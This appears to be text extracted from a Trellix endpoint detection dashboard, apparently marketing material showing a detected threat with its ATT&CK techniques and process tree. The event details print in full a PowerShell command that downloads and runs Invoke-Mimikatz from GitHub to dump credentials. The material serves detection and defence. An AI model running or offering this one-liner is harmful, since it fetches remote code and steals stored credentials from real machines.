 Trellix
Monitoring
4
Total Threats
2
High
2
Medium
0
Low
a few seconds ago
Last 14 days
Threats by rank
Filter by keyword
View Type
All
Command Line
Interpreter: POWERSHELL.EXE
Feb 20, 2019
12:19:10 PM
CMD.EXE
Feb 20, 2019
12:33:05 PM
STOCKPLAN.EXE
Feb 19, 2019
11:32:34 PM
FREEGIFTCARD.EXE
Feb 20, 2019
12:52:26 AM
Process Details
Command Line
Initial trigger Trace detection
First detection Feb 20, 2019 11:51:23 AM
Last detection Feb 20, 2019 12:19:10 PM
Affected devices 1
Age 11 days
Take Action
Process Attributes
First Name
Command Line
MD5
SHA-1
SHA-2
Threat Details
Device: 59-edr-114 Feb 20, 2019 11:51:23 AM 1 affected devices
Device Actions
Threat Behavior
Techniques Observed (4) MITRE ATT&CK™ Matrix
Credential Dumping (Credential Access)
Commonly Used Port (Command and Control)
Scripting (Defense Evasion, Execution)
PowerShell (Execution)
Suspicious Indicators (9)
Extracted plaintext credentials from memory with Invoke-Mimikatz Powershell script
Created new scripting file under system folder
Dropped new file under system folder
Dumped credentials by memikatz tool from downloaded powershell script
Accessed known TCP port
Suspicions file was downloaded using powershell
Downloaded executable content from third-party website by Powershell utility
Process Activity
Sequential View
Filter events
wininit.exe
services.exe
svchost.exe
cmd.exe
powershell.exe
Event details
Name POWERSHELL.EXE
Process ID 10092
Command line
powershell.exe "iex (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/Powe
rSploit/master/Exfiltration/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"
File Info
Name POWERSHELL.EXE
Path C:\WINDOWS\SYSTEM32\WINDOWSPOWERSHELL\V1.0\PO
WERSHELL.EXE
MD5 7353F60B1739074EB17C5F4DDDEFE239
The Monitoring workspace presents high-quality, actionable endpoint threat detection without the noise.